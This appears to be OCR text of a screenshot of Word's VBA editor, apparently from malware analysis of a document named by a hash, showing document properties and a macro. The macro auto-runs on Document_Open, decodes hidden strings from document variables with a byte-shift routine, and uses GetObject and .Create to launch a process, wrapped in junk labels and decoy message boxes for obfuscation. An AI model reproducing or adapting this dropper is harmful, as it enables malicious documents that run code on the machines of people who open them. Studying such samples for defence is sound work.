 Microsoft Visual Basic for Applications - A474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 8，列 1
工程 - Project
Normal
Project (A474c4ea67
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowFi
FormattingSho False
FormattingSho True
FormattingSho False
FormattingSho False
FormattingSho False
GrammarChecke True
GridDistanceH 9
GridDistanceV 9
GridOriginFro True
GridOriginHor 72
GridOriginVer 72
A474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5 - ThisDocument (代码)
Document Open
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
Exit Function
GoTo Crossville
Crossville:
MsgBox " this solution will provide modules"
Exit Function
End Function
本地窗口
<准备>
表达式 值 类型